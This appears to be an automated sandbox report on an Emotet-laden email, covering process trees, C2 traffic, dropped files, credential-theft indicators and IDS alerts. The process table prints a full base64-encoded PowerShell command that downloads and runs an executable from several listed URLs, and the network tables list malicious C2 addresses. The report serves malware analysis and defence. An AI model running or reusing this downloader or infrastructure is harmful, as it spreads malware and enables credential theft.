| File name: | 13 |
| Full analysis: | https://app.any.run/tasks/d92b313d-8da8-4af5-871a-2458ebdb9276 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 06, 2019, 20:19:18 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |




| MIME: | message/rfc822 |
| File info: | RFC 822 mail, ASCII text, with very long lines, with CRLF line terminators |
| MD5: | 65060B1A38B97FA91DA28581465D4EEF |
| SHA1: | FC9EEA0A3C94CCC2517C5E0E56696A201502B22C |
| SHA256: | 52A1AB16561DF919DA5362B813C9A691AD6CC8951F38C3F416FC4FED9001D246 |
| SSDEEP: | 3072:oMQbcYxp4uLbzuHXXz0Q/dWUZje1p3pE7330CZTOV7daeO14lmGUpVOYJU:OIsp4uLCHQQFqo7UCi7zeurSVc |
MALICIOUS

Drops known malicious document
- WINWORD.EXE (PID: 3996)
- OUTLOOK.EXE (PID: 2152)
Downloads executable files from the Internet
- powershell.exe (PID: 2748)
Application was dropped or rewritten from another process
- 73.exe (PID: 2160)
- mscmsknown.exe (PID: 2816)
- mscmsknown.exe (PID: 2888)
- mscmsknown.exe (PID: 3700)
- bkLVJrqEtzbL.exe (PID: 3880)
- mscmsknown.exe (PID: 4040)
- mscmsknown.exe (PID: 2944)
- bkLVJrqEtzbL.exe (PID: 2616)
- mscmsknown.exe (PID: 1012)
- mscmsknown.exe (PID: 956)
- 73.exe (PID: 3880)
Connects to CnC server
- mscmsknown.exe (PID: 2888)
EMOTET was detected
- mscmsknown.exe (PID: 2888)
Emotet process was detected
- 73.exe (PID: 2160)
- bkLVJrqEtzbL.exe (PID: 2616)
Changes the autorun value in the registry
- mscmsknown.exe (PID: 2888)
Actions looks like stealing of personal data
- mscmsknown.exe (PID: 2944)
Uses NirSoft utilities to collect credentials
- mscmsknown.exe (PID: 2944)
Stealing of credential data
- mscmsknown.exe (PID: 2944)
SUSPICIOUS
Creates files in the user directory
- OUTLOOK.EXE (PID: 2152)
- powershell.exe (PID: 2748)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 2152)
Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 2152)
- WINWORD.EXE (PID: 3996)
PowerShell script executed
- powershell.exe (PID: 2748)
Executed via WMI
- powershell.exe (PID: 2748)
Executable content was dropped or overwritten
- powershell.exe (PID: 2748)
- 73.exe (PID: 2160)
- mscmsknown.exe (PID: 2888)
- bkLVJrqEtzbL.exe (PID: 2616)
Application launched itself
- 73.exe (PID: 3880)
- WINWORD.EXE (PID: 3996)
- mscmsknown.exe (PID: 2888)
Starts itself from another location
- mscmsknown.exe (PID: 2888)
- bkLVJrqEtzbL.exe (PID: 2616)
- 73.exe (PID: 2160)
Creates files in the program directory
- mscmsknown.exe (PID: 2888)
Loads DLL from Mozilla Firefox
- mscmsknown.exe (PID: 2944)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3996)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3996)
- WINWORD.EXE (PID: 2492)
- OUTLOOK.EXE (PID: 2152)
- mscmsknown.exe (PID: 3700)
- mscmsknown.exe (PID: 4040)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 5) (100) |
|---|
Total processes
54
Monitored processes
15
Malicious processes
9
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 956 | "C:\Users\admin\AppData\Local\mscmsknown\mscmsknown.exe" | C:\Users\admin\AppData\Local\mscmsknown\mscmsknown.exe | — | bkLVJrqEtzbL.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1012 | --25c59a38 | C:\Users\admin\AppData\Local\mscmsknown\mscmsknown.exe | mscmsknown.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2152 | "C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE" /eml "C:\Users\admin\AppData\Local\Temp\13.eml" | C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 2160 | --f84f2c06 | C:\Users\admin\73.exe | 73.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2492 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2616 | --acd50fb6 | C:\ProgramData\bkLVJrqEtzbL.exe | bkLVJrqEtzbL.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2748 | powershell -enco JABPAG8AbABsAGwAdgBjAHUAeABnAG8AYgA9ACcAWAB2AHQAawBqAGQAbwB3ACcAOwAkAEoAYQBnAHIAcQBkAHoAegB2AHEAbwAgAD0AIAAnADcAMwAnADsAJABXAG4AeABwAHoAdwBqAHEAdQA9ACcAQwBiAGgAeQByAHQAbAB0AHMAJwA7ACQAVgBuAHkAYwBwAGUAdQBuAG0AdAB1AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABKAGEAZwByAHEAZAB6AHoAdgBxAG8AKwAnAC4AZQB4AGUAJwA7ACQAWgBjAGUAYgBnAGYAaQBnAD0AJwBXAGcAcABpAGUAZgB4AGsAZQBsACcAOwAkAEMAdQB1AHcAcwBtAHIAagBiAHUAcgBqAHgAPQAuACgAJwBuACcAKwAnAGUAdwAtACcAKwAnAG8AYgBqAGUAYwB0ACcAKQAgAG4AZQBUAC4AVwBFAGIAQwBMAGkAZQBOAFQAOwAkAEkAaAB5AG0AegBqAHQAdABuAGUAYwA9ACcAaAB0AHQAcAA6AC8ALwBtAGUAbgB4AGgAaQBxAGkALgBjAG8AbQAvAG0AYQBuAGEAZwBlAHIALwAzAGsAUwBEAEMASQBiAEUAaAAvACoAaAB0AHQAcABzADoALwAvAHAAcgBvAGoAZQBrAGEAbQBwAGkALgBjAG8AbQAvAGMAZwBpAC0AYgBpAG4ALwBYADkAOQB2AHkAZgBGADcAYgAvACoAaAB0AHQAcABzADoALwAvADQAawBtAGEAdABjAGgALgBuAGUAdAAvAHcAcAAtAGEAZABtAGkAbgAvAGQAZAAvACoAaAB0AHQAcABzADoALwAvAGEAYgBvAHUAdAAuAHQAZQBjAGgAbgBvAGQAZQAuAGMAbwBtAC8AMQB2ADkAdgAxAC8AcAAwAGsAawA1AHQALwAqAGgAdAB0AHAAOgAvAC8AcgBlAHMAcABlAGMAdABzAG8AbAB1AHQAaQBvAG4ALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAGMAcwBzAC8AMwB5AHYAZwAvACcALgAiAFMAYABwAEwASQBUACIAKAAnACoAJwApADsAJABRAHQAcwBkAGwAbQB2AGsAaQB4AG8APQAnAFYAawB5AHAAZQBpAG8AeQB1AGYAdQAnADsAZgBvAHIAZQBhAGMAaAAoACQASgBnAGQAZAB4AGMAZwBjAHcAdwBtAHEAIABpAG4AIAAkAEkAaAB5AG0AegBqAHQAdABuAGUAYwApAHsAdAByAHkAewAkAEMAdQB1AHcAcwBtAHIAagBiAHUAcgBqAHgALgAiAGQAbwB3AE4AbABvAEEAYABkAGYAYABpAGwARQAiACgAJABKAGcAZABkAHgAYwBnAGMAdwB3AG0AcQAsACAAJABWAG4AeQBjAHAAZQB1AG4AbQB0AHUAKQA7ACQATQBuAG8AagBuAGUAagBtAGwAbABqAD0AJwBWAGsAaABlAHkAcgB3AHYAagB2AHoAdQAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0ACcAKwAnAC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAFYAbgB5AGMAcABlAHUAbgBtAHQAdQApAC4AIgBsAGUAbgBnAGAAVABoACIAIAAtAGcAZQAgADIAMAAzADYAMgApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAHQAYQBgAFIAVAAiACgAJABWAG4AeQBjAHAAZQB1AG4AbQB0AHUAKQA7ACQAUAB3AG4AeABsAHYAYQBpAHcAPQAnAEsAagBhAGsAeQBvAG0AagBtAGQAJwA7AGIAcgBlAGEAawA7ACQASABkAHYAdABjAHIAbwBvAG0AYgBlAD0AJwBZAG0AcgB5AHYAYwBrAGYAbgBoAG4AJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAVwBsAGkAcQBxAGIAeQBnAGYAdQBxAGMAeAA9ACcASgB4AGkAZQBlAHYAYQBiAHUAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2816 | "C:\Users\admin\AppData\Local\mscmsknown\mscmsknown.exe" | C:\Users\admin\AppData\Local\mscmsknown\mscmsknown.exe | — | 73.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2888 | --25c59a38 | C:\Users\admin\AppData\Local\mscmsknown\mscmsknown.exe | mscmsknown.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2944 | "C:\Users\admin\AppData\Local\mscmsknown\mscmsknown.exe" /scomma "C:\Users\admin\AppData\Local\Temp\5F18.tmp" | C:\Users\admin\AppData\Local\mscmsknown\mscmsknown.exe | mscmsknown.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
5 091
Read events
3 689
Write events
1 302
Delete events
100
Modification events
| (PID) Process: | (2152) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2152) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2152) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2152) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2152) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2152) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2152) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2152) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2152) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1332084916 | |||
| (PID) Process: | (2152) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources |
| Operation: | write | Name: | UISnapshot |
Value: 1033;1046;1036;1031;1040;1041;1049;3082;1042;1055 | |||
Executable files
4
Suspicious files
6
Text files
29
Unknown types
12
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2152 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRA7A4.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2152 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\tmpAA45.tmp | — | |
MD5:— | SHA256:— | |||
| 2152 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF2AF3C8BE0F6E08E2.TMP | — | |
MD5:— | SHA256:— | |||
| 2152 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\RSH6AQ9C\file_56_885734 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3996 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR22A1.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3996 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_BD1479DE-46D3-4669-BFBE-E1A74722D100.0\3D34F94F.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2152 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\outlook logging\firstrun.log | text | |
MD5:— | SHA256:— | |||
| 2152 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2152 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\RSH6AQ9C\file_56_885734 (2).doc | document | |
MD5:— | SHA256:— | |||
| 2152 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\StructuredQuery.log | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
9
DNS requests
2
Threats
25
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2152 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
2748 | powershell.exe | GET | 200 | 176.9.32.30:80 | http://menxhiqi.com/manager/3kSDCIbEh/ | DE | executable | 614 Kb | suspicious |
2888 | mscmsknown.exe | GET | 200 | 54.38.94.197:8080 | http://54.38.94.197:8080/whoami.php | FR | text | 13 b | malicious |
2888 | mscmsknown.exe | POST | — | 104.239.175.211:8080 | http://104.239.175.211:8080/attrib/vermont/add/merge/ | US | — | — | malicious |
2888 | mscmsknown.exe | POST | — | 165.227.156.155:443 | http://165.227.156.155:443/sess/forced/add/merge/ | DE | — | — | malicious |
2888 | mscmsknown.exe | GET | 200 | 139.162.183.41:443 | http://139.162.183.41:443/whoami.php | DE | text | 13 b | malicious |
2888 | mscmsknown.exe | POST | 200 | 104.239.175.211:8080 | http://104.239.175.211:8080/bml/schema/ | US | binary | 1.75 Mb | malicious |
1012 | mscmsknown.exe | POST | — | 165.227.156.155:443 | http://165.227.156.155:443/glitch/scripts/add/merge/ | DE | — | — | malicious |
2888 | mscmsknown.exe | POST | 200 | 139.162.183.41:443 | http://139.162.183.41:443/codec/badge/ | DE | binary | 148 b | malicious |
2888 | mscmsknown.exe | POST | 200 | 139.162.183.41:443 | http://139.162.183.41:443/json/vermont/add/merge/ | DE | ini | 148 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2748 | powershell.exe | 176.9.32.30:80 | menxhiqi.com | Hetzner Online GmbH | DE | suspicious |
1012 | mscmsknown.exe | 165.227.156.155:443 | — | Digital Ocean, Inc. | DE | malicious |
2888 | mscmsknown.exe | 104.239.175.211:8080 | — | Rackspace Ltd. | US | malicious |
2888 | mscmsknown.exe | 139.162.183.41:443 | — | Linode, LLC | DE | malicious |
2888 | mscmsknown.exe | 165.227.156.155:443 | — | Digital Ocean, Inc. | DE | malicious |
2888 | mscmsknown.exe | 54.38.94.197:8080 | — | OVH SAS | FR | malicious |
2152 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
menxhiqi.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2748 | powershell.exe | Misc activity | ET INFO Packed Executable Download |
2748 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2748 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2748 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2888 | mscmsknown.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
2888 | mscmsknown.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2888 | mscmsknown.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
2888 | mscmsknown.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
